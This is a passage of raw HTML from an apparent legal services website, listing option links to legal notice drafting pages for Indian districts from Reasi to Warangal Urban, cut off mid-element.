													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/reasi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/reasi">
															Reasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rewa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rewa">
															Rewa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rewari" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rewari">
															Rewari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ri-bhoi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ri-bhoi">
															Ri Bhoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rohtak" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rohtak">
															Rohtak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rohtas" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rohtas">
															Rohtas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/roorkee" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/roorkee">
															Roorkee														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rudraprayag" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rudraprayag">
															Rudraprayag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rudrapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rudrapur">
															Rudrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rupnagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rupnagar">
															Rupnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sabarkantha" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sabarkantha">
															Sabarkantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sagar">
															Sagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/saharanpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/saharanpur">
															Saharanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/saharsa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/saharsa">
															Saharsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sahebganj" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sahebganj">
															Sahebganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/saiha" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/saiha">
															Saiha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/salem" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/salem">
															Salem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/samastipur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/samastipur">
															Samastipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/samba" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/samba">
															Samba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sambalpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sambalpur">
															Sambalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sambhal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sambhal">
															Sambhal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sangareddy" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sangareddy">
															Sangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sangli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sangli">
															Sangli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sangrur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sangrur">
															Sangrur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sant-kabir-nagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sant-kabir-nagar">
															Sant Kabir Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/saran" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/saran">
															Saran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/satara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/satara">
															Satara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/satna" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/satna">
															Satna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sawai-madhopur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sawai-madhopur">
															Sawai Madhopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sehore" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sehore">
															Sehore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/senapati" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/senapati">
															Senapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/seoni" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/seoni">
															Seoni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sepahijala" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sepahijala">
															Sepahijala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/seraikela-kharsawan" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/seraikela-kharsawan">
															Seraikela Kharsawan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/serchhip" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/serchhip">
															Serchhip														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/shahdara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/shahdara">
															Shahdara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/shahdol" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/shahdol">
															Shahdol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/shaheed-bhagat-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/shaheed-bhagat-singh-nagar">
															Shaheed Bhagat Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/shahjahanpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/shahjahanpur">
															Shahjahanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/shajapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/shajapur">
															Shajapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/shamli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/shamli">
															Shamli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sheikhpura" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sheikhpura">
															Sheikhpura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sheohar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sheohar">
															Sheohar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sheopur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sheopur">
															Sheopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/shimla" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/shimla">
															Shimla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/shimoga" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/shimoga">
															Shimoga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/shivpuri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/shivpuri">
															Shivpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/shopian" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/shopian">
															Shopian														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/shravasti" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/shravasti">
															Shravasti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/siddharthnagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/siddharthnagar">
															Siddharthnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/siddipet" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/siddipet">
															Siddipet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sidhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sidhi">
															Sidhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sikar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sikar">
															Sikar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/siliguris" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/siliguris">
															Siliguris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/simdega" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/simdega">
															Simdega														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sindhudurg" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sindhudurg">
															Sindhudurg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/singrauli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/singrauli">
															Singrauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sirmaur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sirmaur">
															Sirmaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sirohi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sirohi">
															Sirohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sirsa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sirsa">
															Sirsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sitamarhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sitamarhi">
															Sitamarhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sitapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sitapur">
															Sitapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sivaganga" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sivaganga">
															Sivaganga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sivasagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sivasagar">
															Sivasagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/siwan" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/siwan">
															Siwan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/solan" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/solan">
															Solan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/solapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/solapur">
															Solapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sonbhadra" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sonbhadra">
															Sonbhadra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sonipat" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sonipat">
															Sonipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sonitpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sonitpur">
															Sonitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-24-parganas">
															South 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-andaman" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-andaman">
															South Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-delhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-delhi">
															South Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-east-delhi">
															South East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-garo-hills">
															South Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-goa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-goa">
															South Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-salmara-mankachar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-salmara-mankachar">
															South Salmara Mankachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-sikkim">
															South Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-tripura" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-tripura">
															South Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-west-delhi">
															South West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-west-garo-hills">
															South West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/south-west-khasi-hills">
															South West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/srikakulam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/srikakulam">
															Srikakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/srinagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/srinagar">
															Srinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/subarnapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/subarnapur">
															Subarnapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sukma" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sukma">
															Sukma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sultanpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sultanpur">
															Sultanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/sundergarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/sundergarh">
															Sundergarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/supaul" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/supaul">
															Supaul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/surajpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/surajpur">
															Surajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/surat" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/surat">
															Surat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/surendranagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/surendranagar">
															Surendranagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/surguja" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/surguja">
															Surguja														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/suryapet" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/suryapet">
															Suryapet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tamenglong" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tamenglong">
															Tamenglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tapi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tapi">
															Tapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tarn-taran" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tarn-taran">
															Tarn Taran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tawang" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tawang">
															Tawang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tehri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tehri">
															Tehri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tengnoupal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tengnoupal">
															Tengnoupal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/thane" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/thane">
															Thane														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/thanjavur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/thanjavur">
															Thanjavur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/theni" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/theni">
															Theni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/thiruvananthapuram" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/thiruvananthapuram">
															Thiruvananthapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/thoothukudi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/thoothukudi">
															Thoothukudi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/thoubal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/thoubal">
															Thoubal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/thrissur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/thrissur">
															Thrissur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tikamgarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tikamgarh">
															Tikamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tinsukia" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tinsukia">
															Tinsukia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tirap" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tirap">
															Tirap														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruchirappalli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruchirappalli">
															Tiruchirappalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tirunelveli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tirunelveli">
															Tirunelveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruvallur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruvallur">
															Tiruvallur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruvannamalai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruvannamalai">
															Tiruvannamalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruvarur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tiruvarur">
															Tiruvarur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tonk" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tonk">
															Tonk														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/trichy" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/trichy">
															Trichy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tuensang" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tuensang">
															Tuensang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tumkar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tumkar">
															Tumkar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/tumkur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/tumkur">
															Tumkur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/udaipur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/udaipur">
															Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/udalguri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/udalguri">
															Udalguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/udham-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/udham-singh-nagar">
															Udham Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/udhampur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/udhampur">
															Udhampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/udupi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/udupi">
															Udupi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ujjain" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ujjain">
															Ujjain														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ukhrul" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ukhrul">
															Ukhrul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/umaria" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/umaria">
															Umaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/una" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/una">
															Una														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/unakoti" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/unakoti">
															Unakoti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/unnao" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/unnao">
															Unnao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/unnoa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/unnoa">
															Unnoa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/upper-siang" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/upper-siang">
															Upper Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/upper-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/upper-subansiri">
															Upper Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/uttar-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/uttar-dinajpur">
															Uttar Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/uttara-kannada" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/uttara-kannada">
															Uttara Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/uttarkashi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/uttarkashi">
															Uttarkashi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/vadodara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/vadodara">
															Vadodara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/vaishali" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/vaishali">
															Vaishali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/valsad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/valsad">
															Valsad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/vapi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/vapi">
															Vapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/varanasi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/varanasi">
															Varanasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/vellore" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/vellore">
															Vellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/vidisha" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/vidisha">
															Vidisha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/vijaywada" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/vijaywada">
															Vijaywada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/vikarabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/vikarabad">
															Vikarabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/viluppuram" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/viluppuram">
															Viluppuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/virudhunagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/virudhunagar">
															Virudhunagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/visakhapatnam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/visakhapatnam">
															Visakhapatnam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/vizianagaram" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/vizianagaram">
															Vizianagaram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/wanaparthy" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/wanaparthy">
															Wanaparthy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/warangal-rural" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/warangal-rural">
															Warangal Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/warangal-urban" >

